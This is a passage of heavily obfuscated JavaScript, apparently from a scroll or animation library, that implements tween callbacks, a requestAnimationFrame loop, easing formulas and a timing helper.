x2f48d0[_0x180615(0x700)](_0x24bc38[0xd6*-0x2c+-0x2027+0x1*0x44f0],_0x4dc8a0[-0xbb7+-0x2b8+0xe70])?_0x24bc38=[_0x4dc8a0[0x1dc*0x4+-0x1f63+0x17f3],_0x4dc8a0[0x371+-0x1c80+0x1910]]:_0x24bc38[0x301*-0x1+-0xea4+0x11a5]=-_0x24bc38[0x1edd+0x14*-0xd1+0x3d*-0x3d],_0x49392d[0x1c89+0x1*-0xdb8+0x1*-0xed1][_0x2f48d0[_0x180615(0x8fd)](_0x55cd5e,0x1161+0x1d02+-0x3*0xe95)]||(_0x2f48d0[_0x180615(0x7ba)](_0x57d828),_0x2f48d0[_0x180615(0xeb9)](_0x3cc790,_0x2f48d0[_0x180615(0x30e)])&&_0x44046a[_0x2f48d0[_0x180615(0x62c)]][_0x2f48d0[_0x180615(0xd31)](_0x55cd5e,-0x8e*-0x45+-0x9d2+-0x1ac1)][_0x2f48d0[_0x180615(0x83e)](_0x55cd5e,0x7a*0x3d+0x928+-0x2398)](_0x49392d[-0x2696+-0x111f+-0x449*-0xd])),_0x2f48d0[_0x180615(0xde9)](clearTimeout,_0x322e63[0x59*-0x33+-0x53a+0x16f5][_0x2f48d0[_0x180615(0x780)](_0x55cd5e,-0x1a11*0x1+0xba5+0x1104)]),!_0x451b6a[_0x2f48d0[_0x180615(0xa2b)](_0x55cd5e,-0x162+-0x199d+-0x59*-0x56)]&&(_0x2f48d0[_0x180615(0xb76)](-0xa27+-0xd66+0x178d,_0x4b63dd)&&_0x2f48d0[_0x180615(0x46d)](_0x24bc38[-0x94f*0x2+0xf31+-0x1*-0x36d],-0xf61+0x1e05+0x752*-0x2)||_0x2f48d0[_0x180615(0xf28)](_0x4b63dd,_0x4dc8a0[-0x1040+0xe3c+0x204])&&_0x2f48d0[_0x180615(0x5de)](_0x24bc38[-0x225f+0x1a94+0x7cb],_0x4dc8a0[0xf84+0x1e8c+-0x2e10]))||(_0x13f574[_0x2f48d0[_0x180615(0x31d)](_0x55cd5e,0x1*-0x1f4e+-0x22f+0x2351)][_0x2f48d0[_0x180615(0x6a4)]](null,_0x492f45[0xf2b*0x1+0xb*-0x107+-0x12*0x37],_0x2c3af1,Math[_0x2f48d0[_0x180615(0x5f6)](_0x55cd5e,0x1*0xa3+-0x2315+0x2555)](_0x24bc38[0x63a+-0x18e5+0x5*0x3bc]),_0x2f43c4[-0x1dda*-0x1+-0xd*-0x89+-0x2a1*0xe],_0x5c9994[_0x2f48d0[_0x180615(0x76f)](_0x55cd5e,0x2110+-0x20e5*0x1+0x1*0x1d0)]),_0x13f574[_0x2f48d0[_0x180615(0x42e)](_0x55cd5e,0x1cd7+-0x1bd5+-0xf*-0xe)][_0x2f48d0[_0x180615(0xba9)](_0x55cd5e,0x18ff+-0x2196+0xb39)](null,_0x322e63[-0x652+0x24+0x2*0x317],_0x2c3af1,Math[_0x2f48d0[_0x180615(0x44d)](_0x55cd5e,-0x1d2+0x2*-0xace+0x1a51)](_0x24bc38[0x15fe+-0x1*0x53+-0x15ab]),_0x2f43c4[-0x2*0x137d+0x23cb+0x32f],_0x5c9994[_0x2f48d0[_0x180615(0xaf8)](_0x55cd5e,-0xcf1*-0x3+-0x67*0x34+-0xfec)],_0x5c9994[_0x2f48d0[_0x180615(0xbb6)](_0x55cd5e,0x15e9+0x1504+-0x17*0x1c1)],{'onStart':function(){var _0x1dab42=_0x180615,_0x41918a=_0x55cd5e;_0x5c9994[_0x5df633[_0x1dab42(0x516)](_0x41918a,0xece+-0x1*-0x1e9b+-0x2ace)]&&_0x5c9994[_0x5df633[_0x1dab42(0xbba)]]&&!_0x451b6a[_0x5df633[_0x1dab42(0xb52)]]&&(_0x5df633[_0x1dab42(0xa9f)](_0x3cc790,_0x5df633[_0x1dab42(0x516)](_0x41918a,0x1*0x2521+-0x2*0xfef+-0x2d7))&&(_0x5df633[_0x1dab42(0xbdd)](_0x57d828),_0x44046a[_0x5df633[_0x1dab42(0x6e7)](_0x41918a,0x1dea+0x2142+-0x3c91)][_0x5df633[_0x1dab42(0x8ed)](_0x41918a,-0x1*0x120a+0x26b1+-0x1*0x123b)][_0x5df633[_0x1dab42(0x4a5)](_0x41918a,-0x4*0x1fa+-0xf51+0x19db*0x1)](_0x49392d[-0x26af+-0x253a+0x4be9])),_0x451b6a[_0x5df633[_0x1dab42(0x1f2)](_0x41918a,0x34c+-0x984+0x91f)]=!(0x148a+-0x10b*0x1+-0x137f),_0x13f574[_0x5df633[_0x1dab42(0x4a5)](_0x41918a,-0x1604+-0xe6e+0x2b*0xe3)](_0x492f45),_0x451b6a[_0x5df633[_0x1dab42(0x73e)](_0x41918a,0x1bf7*0x1+0xcef*-0x1+0x245*-0x6)]=_0x5df633[_0x1dab42(0xbdd)](_0x1dfe52));},'onUpdate':function(){var _0x3add7e=_0x180615,_0x5e7901=_0x55cd5e;_0x5c9994[_0x5df633[_0x3add7e(0x1a5)](_0x5e7901,-0x1e4a*-0x1+0x6f3*0x5+-0x3e6e)]&&_0x5c9994[_0x5df633[_0x3add7e(0xca6)](_0x5e7901,0x1e*-0x2b+-0x16a*-0xd+-0x1*0xb93)]&&_0x5df633[_0x3add7e(0x1a5)](_0x3cc790,_0x5df633[_0x3add7e(0x163)])&&(_0x5df633[_0x3add7e(0xbdd)](_0x57d828),_0x44046a[_0x5df633[_0x3add7e(0xb59)](_0x5e7901,0xb49*-0x1+-0x263a+-0x3b9*-0xe)][_0x5df633[_0x3add7e(0x6e7)](_0x5e7901,0x1379+-0x1a*-0xf9+-0x2aaf)][_0x5df633[_0x3add7e(0x435)]](_0x49392d[0xd*-0x1fc+0xfec*0x1+-0x20*-0x4f]));},'onComplete':function(){var _0xee800=_0x180615,_0x3caa8d={'zxYJV':function(_0x309c05,_0x2a902a){var _0x206a8e=_0x347f;return _0x2f48d0[_0x206a8e(0x6c1)](_0x309c05,_0x2a902a);},'NmmtM':function(_0x1dc58e){var _0x49bbfc=_0x347f;return _0x2f48d0[_0x49bbfc(0x249)](_0x1dc58e);},'GeOMC':_0x2f48d0[_0xee800(0x62c)],'KMYHR':function(_0x16e4a6,_0x25335b){var _0x292e2d=_0xee800;return _0x2f48d0[_0x292e2d(0x32e)](_0x16e4a6,_0x25335b);},'dybyb':function(_0x5aa022,_0x2f9d87){var _0x1e1569=_0xee800;return _0x2f48d0[_0x1e1569(0xa2b)](_0x5aa022,_0x2f9d87);},'foyzS':function(_0xe13625,_0x51bbf9){var _0x3cf3a8=_0xee800;return _0x2f48d0[_0x3cf3a8(0x7e8)](_0xe13625,_0x51bbf9);},'rtCbx':function(_0x27a7d3,_0xe16043){var _0x16c975=_0xee800;return _0x2f48d0[_0x16c975(0xce0)](_0x27a7d3,_0xe16043);},'NNhqT':function(_0x517092,_0x13e25f){var _0x346f5f=_0xee800;return _0x2f48d0[_0x346f5f(0xc4a)](_0x517092,_0x13e25f);},'iUBNw':function(_0x17933e,_0x5a6b19){var _0x5e12b2=_0xee800;return _0x2f48d0[_0x5e12b2(0xe4f)](_0x17933e,_0x5a6b19);},'FZaWA':_0x2f48d0[_0xee800(0xd88)],'TZzEv':function(_0x3b4190,_0x33ad27){var _0x53c5a4=_0xee800;return _0x2f48d0[_0x53c5a4(0xd20)](_0x3b4190,_0x33ad27);},'hGYKd':function(_0x181345,_0x53e7bb){var _0x254aca=_0xee800;return _0x2f48d0[_0x254aca(0xe12)](_0x181345,_0x53e7bb);},'TlHDl':function(_0x119cbb,_0x405f08){var _0x4c76a0=_0xee800;return _0x2f48d0[_0x4c76a0(0x6d8)](_0x119cbb,_0x405f08);},'aMOzN':function(_0x35e9e1){var _0x37ab66=_0xee800;return _0x2f48d0[_0x37ab66(0xe8b)](_0x35e9e1);},'LTQVC':function(_0x9be4f5,_0x430ee8){var _0x240b1d=_0xee800;return _0x2f48d0[_0x240b1d(0xabc)](_0x9be4f5,_0x430ee8);},'cTWxi':_0x2f48d0[_0xee800(0x58b)],'CnQiK':_0x2f48d0[_0xee800(0x4c0)],'KHxSM':function(_0x4d1b1a,_0xb6020c){var _0x3b1ed8=_0xee800;return _0x2f48d0[_0x3b1ed8(0x29a)](_0x4d1b1a,_0xb6020c);},'suBUQ':_0x2f48d0[_0xee800(0x879)]},_0x2d1a13=_0x55cd5e;if(_0x5c9994[_0x2f48d0[_0xee800(0xb64)](_0x2d1a13,-0xf1*0x16+-0x241d+-0x1*-0x3b6e)]&&_0x5c9994[_0x2f48d0[_0xee800(0xe7a)](_0x2d1a13,-0x8f5+-0x1a3*-0x2+0x885)]){_0x2f48d0[_0xee800(0x509)]('yx',_0x44046a[_0x2f48d0[_0xee800(0xdff)](_0x2d1a13,-0x308+0x250*0x2+0x101)])&&_0x2f48d0[_0xee800(0xcaf)](clearTimeout,_0x322e63[-0x1429*0x1+0xd62*0x1+0x6c7][_0x2f48d0[_0xee800(0x4af)]]);var _0x2e479e=_0x322e63[0x8e9*0x1+0x1715+0xa*-0x333][_0x2f48d0[_0xee800(0xc72)]]||-0x1b25*0x1+-0x1204+-0x1*-0x2d29;_0x322e63[-0x239d+-0x480+0x281d][_0x2f48d0[_0xee800(0x67b)](_0x2d1a13,0x111*0xd+0x1b3f+-0x2684)]=_0x2f48d0[_0xee800(0xc63)](setTimeout,function(){var _0x11c1e2=_0xee800,_0x5a5e1b=_0x2d1a13;_0x3caa8d[_0x11c1e2(0xc3b)](_0x3cc790,_0x3caa8d[_0x11c1e2(0xc3b)](_0x5a5e1b,-0x1*0x17c9+-0x853*0x1+-0x1136*-0x2))&&(_0x3caa8d[_0x11c1e2(0xeb7)](_0x57d828),_0x44046a[_0x3caa8d[_0x11c1e2(0x80b)]][_0x3caa8d[_0x11c1e2(0x6cf)](_0x5a5e1b,0x2466+-0x518+0x9aa*-0x3)][_0x3caa8d[_0x11c1e2(0x314)](_0x5a5e1b,-0x348+0x1*0xe6d+-0x883*0x1)](_0x49392d[-0x1002+0x3ad*-0x4+0x1eb6])),_0x3caa8d[_0x11c1e2(0x59a)](_0x3cc790,_0x3caa8d[_0x11c1e2(0x5ce)](_0x5a5e1b,-0x11*-0x10e+-0x236b+-0x1*-0x12f5))&&_0x3caa8d[_0x11c1e2(0x759)](_0x24bc38[-0x1d*0x5f+0x39*-0x7a+0x1*0x25ee],_0x3caa8d[_0x11c1e2(0xd9a)](_0x4dc8a0[-0x3d*-0x16+-0x248a+0x3*0xa6f],_0x1df900))&&_0x451b6a[_0x3caa8d[_0x11c1e2(0x63a)]][-0x2229+-0x11f9*-0x2+-0x1c9*0x1]&&(_0x3caa8d[_0x11c1e2(0xeb7)](_0x57d828),_0x44046a[_0x3caa8d[_0x11c1e2(0x314)](_0x5a5e1b,-0x28b*0x4+-0x213e+0x2e05)][_0x3caa8d[_0x11c1e2(0x5ce)](_0x5a5e1b,-0xb*0x32+0xbf*0x13+-0xa8f)][_0x3caa8d[_0x11c1e2(0x59a)](_0x5a5e1b,0x2*-0x1043+0xb4*0x4+0x18*0x159)](_0x49392d[-0x44*-0x1b+0x3ff+-0xb2b])),_0x3caa8d[_0x11c1e2(0xb98)](_0x3cc790,_0x3caa8d[_0x11c1e2(0x59a)](_0x5a5e1b,0x1*0x1f5a+-0x1cdc+0x15*-0x7))&&_0x3caa8d[_0x11c1e2(0x4a1)](_0x24bc38[0x1*-0xc6e+-0x11dc+0x21*0xeb],_0x22812b)&&_0x451b6a[_0x3caa8d[_0x11c1e2(0x156)](_0x5a5e1b,0x59*0x13+0x599*0x1+0xaca*-0x1)][-0x93c*-0x3+0x7*0x2e9+0x15*-0x24a]&&(_0x3caa8d[_0x11c1e2(0x660)](_0x57d828),_0x44046a[_0x3caa8d[_0x11c1e2(0x226)](_0x5a5e1b,-0x103e+0x23de+-0x1*0x1105)][_0x3caa8d[_0x11c1e2(0x1ae)]][_0x3caa8d[_0x11c1e2(0xc3b)](_0x5a5e1b,0x3*0xa35+0x8*0x9b+-0x20d5)](_0x49392d[0x2bb*0x5+0x8*-0x4cb+-0x387*-0x7])),_0x451b6a[_0x3caa8d[_0x11c1e2(0x5d8)]]=!(0xcb*0x15+0x5c*-0x1a+0x37*-0x22),_0x322e63[0x1393+-0x1a*-0x8c+-0x21cb][_0x3caa8d[_0x11c1e2(0x2d6)](_0x5a5e1b,-0x2fb*-0x3+0x4*-0x710+0x14bc)]=0xc7a+-0x7*-0x295+-0xed*0x21,_0x13f574[_0x3caa8d[_0x11c1e2(0xe27)]](_0x492f45,_0x3caa8d[_0x11c1e2(0x6cf)](_0x5a5e1b,-0x1fe2+0xc*0x27a+0x413));},_0x2e479e);}}}));}},'_tweenTo':function(_0x526f4b,_0x3ef636,_0x558734,_0x3a1e12,_0x96f5d5,_0x8d1c04,_0x371389){var _0x1059f9=_0x1e68d7,_0x88978b=_0x178def;function _0x2f4a92(){var _0x3276de=_0x347f,_0x178499=_0x36f3;_0x226c48[_0x2f48d0[_0x3276de(0xeed)]]||(_0x4fc637||_0x32c81c[_0x2f48d0[_0x3276de(0xcf4)](_0x178499,-0x1663+0x1c1c+-0x317)](),_0x4fc637=_0x2f48d0[_0x3276de(0x635)](_0x13f574[_0x2f48d0[_0x3276de(0x456)]](),_0x34f201),_0x2f48d0[_0x3276de(0x265)](_0x3b476c),_0x2f48d0[_0x3276de(0x700)](_0x4fc637,_0x226c48[_0x2f48d0[_0x3276de(0x1c9)](_0x178499,-0x26*-0xc5+-0x1017+-0xb60)])&&(_0x226c48[_0x2f48d0[_0x3276de(0xf00)]]=_0x2f48d0[_0x3276de(0x714)](_0x4fc637,_0x226c48[_0x2f48d0[_0x3276de(0xb62)](_0x178499,0x2*-0x218+-0x1fea+0x1*0x25e1)])?_0x2f48d0[_0x3276de(0xe89)](_0x2f48d0[_0x3276de(0x6be)](_0x4fc637,_0x37aa9c),_0x2f48d0[_0x3276de(0x2a7)](_0x4fc637,_0x226c48[_0x2f48d0[_0x3276de(0xf00)]])):_0x2f48d0[_0x3276de(0x2f9)](_0x2f48d0[_0x3276de(0xc7c)](_0x4fc637,_0x37aa9c),0x1*-0x73c+-0x1557+0x1c94*0x1),_0x2f48d0[_0x3276de(0xcf1)](_0x226c48[_0x2f48d0[_0x3276de(0xf00)]],_0x2f48d0[_0x3276de(0xbe8)](_0x4fc637,-0x1468+-0x11de+0x2647))&&(_0x226c48[_0x2f48d0[_0x3276de(0x200)](_0x178499,0xa4d+0x1fe7*0x1+0x1*-0x286d)]=_0x2f48d0[_0x3276de(0xb12)](_0x4fc637,0x11a*-0x17+-0xb62+-0x1*-0x24b9))),_0x2f48d0[_0x3276de(0x89f)](_0x226c48[_0x2f48d0[_0x3276de(0x748)](_0x178499,0x337*0xa+-0x1*0x1bc4+0x1*-0x29b)],_0x3a1e12)?_0x226c48['id']=_0x2f48d0[_0x3276de(0x257)](_0x4eebb9,_0x2f4a92):_0xf61eea[_0x2f48d0[_0x3276de(0xd05)](_0x178499,-0x4*0xef+0x1876+-0x3*0x608)]());}function _0x3b476c(){var _0x463c32=_0x347f,_0xeaf4bc=_0x36f3;_0x2f48d0[_0x463c32(0x67a)](_0x3a1e12,-0x6a3*0x1+0x109d*0x1+-0x9fa)?(_0x226c48[_0x2f48d0[_0x463c32(0x21c)](_0xeaf4bc,-0x292*0x6+0x11*-0x189+0x2bda)]=_0x2f48d0[_0x463c32(0x78a)](_0x5ac259,_0x226c48[_0x2f48d0[_0x463c32(0xe32)](_0xeaf4bc,0x7f9+0x175*-0x1a+0x34*0x9c)],_0x201c72,_0xc9918e,_0x3a1e12,_0x96f5d5),_0x2e42f5[_0x3ef636]=_0x2f48d0[_0x463c32(0xd6c)](Math[_0x2f48d0[_0x463c32(0x547)](_0xeaf4bc,0xe*-0xac+-0x202b+0x2c76)](_0x226c48[_0x2f48d0[_0x463c32(0x399)](_0xeaf4bc,-0xee3*0x1+0x1c8b+-0xb53)]),'px')):_0x2e42f5[_0x3ef636]=_0x2f48d0[_0x463c32(0x53d)](_0x558734,'px'),_0x33a950[_0x2f48d0[_0x463c32(0x174)](_0xeaf4bc,0x1317+-0x13d0+0x35b)]();}function _0x5af3d1(){var _0x1657b0=_0x347f,_0x215983={'wUJud':function(_0x1e5246){var _0x1579c4=_0x347f;return _0x2f48d0[_0x1579c4(0x51d)](_0x1e5246);},'xbcwD':function(_0x57a3c8,_0x471a3a,_0x1b537f){var _0x5a854e=_0x347f;return _0x2f48d0[_0x5a854e(0x6cd)](_0x57a3c8,_0x471a3a,_0x1b537f);}},_0x5ec596=_0x36f3;_0x37aa9c=_0x2f48d0[_0x1657b0(0x9da)](0x876+-0x74*0x1+-0x41a,-0x255e+-0xbcd+0x3167),_0x226c48[_0x2f48d0[_0x1657b0(0x5e7)](_0x5ec596,0x7bc+0x155e+-0x1b53*0x1)]=_0x2f48d0[_0x1657b0(0xcb2)](_0x4fc637,_0x37aa9c),_0x4eebb9=_0x10d3f9[_0x2f48d0[_0x1657b0(0x861)](_0x5ec596,-0xf70+-0x41*-0x13+0xcfe)]?_0x10d3f9[_0x2f48d0[_0x1657b0(0x657)](_0x5ec596,0x1*-0xafd+-0x1*-0x17c7+-0xa69)]:function(_0x31b4ff){var _0xa2ae79=_0x1657b0;return _0x215983[_0xa2ae79(0xa55)](_0x3b476c),_0x215983[_0xa2ae79(0x8b5)](setTimeout,_0x31b4ff,-0x8*0x74+0x4*0x115+-0x5*0x24+0.01);},_0x226c48['id']=_0x2f48d0[_0x1657b0(0x8dd)](_0x4eebb9,_0x2f4a92);}function _0x296b31(){var _0x462415=_0x347f,_0x1b8f27=_0x36f3;_0x2f48d0[_0x462415(0x864)](null,_0x226c48['id'])&&(_0x10d3f9[_0x2f48d0[_0x462415(0x3b3)](_0x1b8f27,-0x65*0x47+0x19c4+0x4a0)]?_0x10d3f9[_0x2f48d0[_0x462415(0xcb6)](_0x1b8f27,0x1ea8+-0x1*-0x1005+-0x3*0xea2)](_0x226c48['id']):_0x2f48d0[_0x462415(0x6ca)](clearTimeout,_0x226c48['id']),_0x226c48['id']=null);}function _0x5ac259(_0x209e95,_0x3688d1,_0x38c7e1,_0x48a100,_0x403658){var _0x1eecb5=_0x347f,_0xab142d=_0x36f3;switch(_0x403658){case _0x2f48d0[_0x1eecb5(0xad2)](_0xab142d,0xa6a+0x2561+0x2*-0x1670):case _0x2f48d0[_0x1eecb5(0xd2d)](_0xab142d,-0x95*0x2f+-0x811+-0x53*-0x75):return _0x2f48d0[_0x1eecb5(0xda9)](_0x2f48d0[_0x1eecb5(0x4bf)](_0x2f48d0[_0x1eecb5(0x83a)](_0x38c7e1,_0x209e95),_0x48a100),_0x3688d1);case _0x2f48d0[_0x1eecb5(0x187)]:return _0x209e95/=_0x48a100,_0x209e95--,_0x2f48d0[_0x1eecb5(0x8c0)](_0x2f48d0[_0x1eecb5(0x2ea)](_0x38c7e1,Math[_0x2f48d0[_0x1eecb5(0xa35)]](_0x2f48d0[_0x1eecb5(0x9f1)](-0xc89+-0x2b4*-0x7+0x2b*-0x26,_0x2f48d0[_0x1eecb5(0xc71)](_0x209e95,_0x209e95)))),_0x3688d1);case _0x2f48d0[_0x1eecb5(0x528)](_0xab142d,0x3*-0x5a8+0x1*-0xb29+-0x1*-0x1dcc):return _0x209e95/=_0x2f48d0[_0x1eecb5(0xa60)](_0x48a100,0x1*-0xe4+0x4*-0x14b+0x612),_0x2f48d0[_0x1eecb5(0xe1d)](0x1531+-0x1ecd+-0x99d*-0x1,_0x209e95)?_0x2f48d0[_0x1eecb5(0x95d)](_0x2f48d0[_0x1eecb5(0x810)](_0x2f48d0[_0x1eecb5(0xe1c)](_0x2f48d0[_0x1eecb5(0x1f0)](_0x38c7e1,-0x1606+-0x743+0x1d4b*0x1),_0x209e95),_0x209e95),_0x3688d1):(_0x209e95--,_0x2f48d0[_0x1eecb5(0x95e)](_0x2f48d0[_0x1eecb5(0x881)](_0x2f48d0[_0x1eecb5(0xa41)](-_0x38c7e1,-0xa*0x348+0x1*0x13f3+-0x5*-0x293),_0x2f48d0[_0x1eecb5(0xe89)](_0x2f48d0[_0x1eecb5(0x7a7)](_0x209e95,_0x2f48d0[_0x1eecb5(0xb86)](_0x209e95,0x156*-0x5+-0x1aa2+0x2152)),-0x149d+0xa6d+0xa31)),_0x3688d1));case _0x2f48d0[_0x1eecb5(0xe9e)]:return _0x209e95/=_0x2f48d0[_0x1eecb5(0x99a)](_0x48a100,-0x2417+0xb7c+-0x1*-0x189d),_0x2f48d0[_0x1eecb5(0x876)](0x11bc+-0x2*-0x7f3+-0x21a1*0x1,_0x209e95)?_0x2f48d0[_0x1eecb5(0x1ca)](_0x2f48d0[_0x1eecb5(0x2af)](_0x2f48d0[_0x1eecb5(0x59b)](_0x38c7e1,-0xc4c*-0x3+0x1*-0x435+0xef*-0x23),Math[_0x2f48d0[_0x1eecb5(0x6ea)]](-0x9a*0x23+0x27a*0xf+-0x1016,_0x2f48d0[_0x1eecb5(0xe2f)](-0x919+-0x2e7+0x43*0x2e,_0x2f48d0[_0x1eecb5(0xafc)](_0x209e95,-0x1a42+-0x1b9a+-0x1*-0x35dd)))),_0x3688d1):(_0x209e95--,_0x2f48d0[_0x1eecb5(0x47e)](_0x2f48d0[_0x1eecb5(0xcbd)](_0x2f48d0[_0x1eecb5(0x88a)](_0x38c7e1,-0x1890+0x1f32+-0x1a8*0x4),_0x2f48d0[_0x1eecb5(0x36b)](-Math[_0x2f48d0[_0x1eecb5(0x6ea)]](-0xf36+0x5c9*0x5+-0xdb5,_0x2f48d0[_0x1eecb5(0x71f)](-(0x1a78+0x1*0x1dca+-0x38*0x101),_0x209e95)),0x1*-0xe4b+0xf8*-0xd+0x1b*0xff)),_0x3688d1));case _0x2f48d0[_0x1eecb5(0x2d3)](_0xab142d,-0x1c7e*-0x1+-0x3*-0x6b5+0x5*-0x931):case _0x2f48d0[_0x1eecb5(0xc03)](_0xab142d,-0x3*0xa57+-0x43*-0x25+0x1792):return _0x209e95/=_0x2f48d0[_0x1eecb5(0xc28)](_0x48a100,-0xf32+-0x207b+-0x1*-0x2faf),_0x2f48d0[_0x1eecb5(0xa2f)](-0x153d+-0x1fdd+0x351b,_0x209e95)?_0x2f48d0[_0x1eecb5(0xbaa)](_0x2f48d0[_0x1eecb5(0xa63)](_0x2f48d0[_0x1eecb5(0xb1b)](_0x2f48d0[_0x1eecb5(0x332)](_0x2f48d0[_0x1eecb5(0x680)](_0x38c7e1,0x33*0xbf+-0xa*0xa5+-0x1f99),_0x209e95),_0x209e95),_0x209e95),_0x3688d1):(_0x209e95-=-0x19eb+0xc56+0x1*0xd97,_0x2f48d0[_0x1eecb5(0x4fe)](_0x2f48d0[_0x1eecb5(0x2af)](_0x2f48d0[_0x1eecb5(0x59b)](_0x38c7e1,0xc1f*0x2+0x10*-0xb3+-0xd0c),_0x2f48d0[_0x1eecb5(0x95d)](_0x2f48d0[_0x1eecb5(0xad1)](_0x2f48d0[_0x1eecb5(0x8d2)](_0x209e95,_0x209e95),_0x209e95),0x263*-0xc+0xf3d+0xd69)),_0x3688d1));case _0x2f48d0[_0x1eecb5(0x738)]:return _0x209e95/=_0x48a100,_0x209e95--,_0x2f48d0[_0x1eecb5(0x5c1)](_0x2f48d0[_0x1eecb5(0xc71)](-_0x38c7e1,_0x2f48d0[_0x1eecb5(0x791)](_0x2f48d0[_0x1eecb5(0x24b)](_0x2f48d0[_0x1eecb5(0x71f)](_0x2f48d0[_0x1eecb5(0x810)](_0x209e95,_0x209e95),_0x209e95),_0x209e95),-0x2482+-0x15*-0xcd+0x13b2)),_0x3688d1);case _0x2f48d0[_0x1eecb5(0x4b8)](_0xab142d,-0xee3+0x29*-0x4+-0x2*-0x8d2):return _0x2f48d0[_0x1eecb5(0x813)](_0x2f48d0[_0x1eecb5(0xe1c)](_0x38c7e1,_0x2f48d0[_0x1eecb5(0xa1b)](-Math[_0x2f48d0[_0x1eecb5(0x6ea)]](0x1399+-0x5d6+0xdc1*-0x1,_0x2f48d0[_0x1eecb5(0x94a)](_0x2f48d0[_0x1eecb5(0x86d)](-(-0x5f*0x1+0x2*0x43f+-0x1*0x815),_0x209e95),_0x48a100)),-0x1151+0xd*-0x11+-0x7*-0x299)),_0x3688d1);case _0x2f48d0[_0x1eecb5(0xa40)](_0xab142d,0x989*0x4+-0xb7+-0x35*0xab):case _0x2f48d0[_0x1eecb5(0xd8e)](_0xab142d,-0x1024+0x1*0x1e83+-0xbc0):default:var _0x436361=_0x2f48d0[_0x1eecb5(0xcbd)](_0x209e95/=_0x48a100,_0x209e95),_0x52fc87=_0x2f48d0[_0x1eecb5(0xe14)](_0x436361,_0x209e95);return _0x2f48d0[_0x1eecb5(0x417)](_0x3688d1,_0x2f48d0[_0x1eecb5(0x928)](_0x38c7e1,_0x2f48d0[_0x1eecb5(0x9b8)](_0x2f48d0[_0x1eecb5(0x892)](_0x2f48d0[_0x1eecb5(0xcea)](_0x2f48d0[_0x1eecb5(0xbc2)](_0x2f48d0[_0x1eecb5(0x34a)](_0x2f48d0[_0x1eecb5(0x4cd)](-0xd*-0xf1+-0x1f45+0x1308+0.499999999999997,_0x52fc87),_0x436361),_0x2f48d0[_0x1eecb5(0x8f7)](_0x2f48d0[_0x1eecb5(0xcbf)](-(-0x45*0x18+0xa13*0x2+-0xdac+0.5),_0x436361),_0x436361)),_0x2f48d0[_0x1eecb5(0xaf0)](-0x1*-0x2cb+-0x1cf+-0xf7*0x1+0.5,_0x52fc87)),_0x2f48d0[_0x1eecb5(0xc71)](-(-0x1fbb+0x17*0x5c+-0x7*-0x35b+0.5),_0x436361)),_0x2f48d0[_0x1eecb5(0x8e2)](0x3e*-0x7+-0xd96+0xf4c,_0x209e95))));}}_0x526f4b[_0x2f48d0[_0x1059f9(0x172)](_0x88978b,-0xc7*-0xd+0x1*0x18d5+0x1*-0x2174)]||(_0x526f4b[_0x2f48d0[_0x1059f9(0xdc4)]]={'top':{},'left':{}});var _0x37aa9c,_0x4eebb9,_0x371389=_0x2f48d0[_0x1059f9(0x560)](_0x371389,{}),_0x32c81c=_0x371389[_0x2f48d0[_0x1059f9(0x757)](_0x88978b,-0x1*0x24a1+0x1a78+0xc93)]||function(){},_0x33a950=_0x371389[_0x2f48d0[_0x1059f9(0x566)]]||function(){},_0xf61eea=_0x371389[_0x2f48d0[_0x1059f9(0x436)](_0x88978b,0x1f74+0x6d*0x1f+0x29d1*-0x1)]||function(){},_0x34f201=_0x13f574[_0x2f48d0[_0x1059f9(0x1ea)](_0x88978b,-0x1b*0x10b+0x1767+0x62b)](),_0x4fc637=0x3c1+-0xf9f+0xd9*0xe,_0x201c72=_0x526f4b[_0x2f48d0[_0x1059f9(0xcb0)](_0x88978b,0xb*0xcf+0x1*0x1493+-0x1b62)],_0x2e42f5=_0x526f4b[_0x2f48d0[_0x1059f9(0x9a5)](_0x88978b,-0x22c5+-0x1*0x101f+0x3571)],_0x226c48=_0x526f4b[_0x2f48d0[_0x1059f9(0xdc4)]][_0x3ef636];_0x2f48d0[_0x1059f9(0xc60)](_0x2f48d0[_0x1059f9(0x214)](_0x88978b,-0x1a*0x83+0x1b1d*0x1+0x9f*-0x13),_0x3ef636)&&(_0x201c72=_0x526f4b[_0x2f48d0[_0x1059f9(0xa4a)]]);var _0xc9918e=_0x2f48d0[_0x1059f9(0xd7b)](_0x558734,_0x201c72);_0x226c48[_0x2f48d0[_0x1059f9(0xeed)]]=0xb7+-0xaf4+0xa3d,_0x2f48d0[_0x1059f9(0xbd0)](_0x2f48d0[_0x1059f9(0x9ef)](_0x88978b,0x5c*0x37+-0x441+-0x47e*0x3),_0x8d1c04)&&_0x2f48d0[_0x1059f9(0x3b2)](_0x296b31),_0x2f48d0[_0x1059f9(0x938)](_0x5af3d1);},'_getTime':function(){var _0x323a6b=_0x1e68d7,_0x1cf15c=_0x178def;return _0x10d3f9[_0x9bdb61[_0x323a6b(0x486)](_0x1cf15c,0x934+-0x200a+0x13*0x156)]&&_0x10d3f9[_0x9bdb61[_0x323a6b(0xd70)](_0x1cf15c,-0x147*0x15+-0x46*-0x26+-0x1*-0x12fb)][_0x9bdb61[_0x323a6b(0x28d)](_0x1cf15c,-0x3d1+0xdc0+-0x3*0x277)]?_0x10d3f9[_0x9bdb61[_0x323a6b(0x5a6)](_0x1cf15c,0x2557+-0x3fa*0x1+-0x7*0x467)][_0x9bdb61[_0x323a6b(0xdda)](_0x1cf15c,-0x1915+-0x1225*-0x1+0x97a*0x1)]():_0x10d3f9[_0x9bdb61[_0x323a6b(0xdee)](_0x1cf15c,-0x174f+0x3*-0xa99+0x39a6)]&&_0x10d3f9[_0x9bdb61[_0x323a6b(0x8cc)]][_0x9bdb61[_0x323a6b(0xc5a)](_0x1cf15c,0x57c+0x7b1+-0xb89)]?_0x10d3f9[_0x9bdb61[_0x323a6b(0xbd7)](_0x1cf15c,-0x16ee*-0x1+-0x2326+-0x2a*-0x5a)][_0x9bdb61[_0x323a6b(0xe39)](_0x1cf15c,0x1e2*-0x10+0x137*-0x2+0x2232)]():Date[_0x9bdb61[_0x323a6b(0x1e6)](_0x1cf15c,-0x36*0x99+0x1b98+-0x4d*-0x18)]?Date[_0x9bdb61[_0x323a6b(0xb8a)]]():new Date()[_0x9bdb61[_0x323a6b(0x32d)]]();},'_stopTween':function(){var 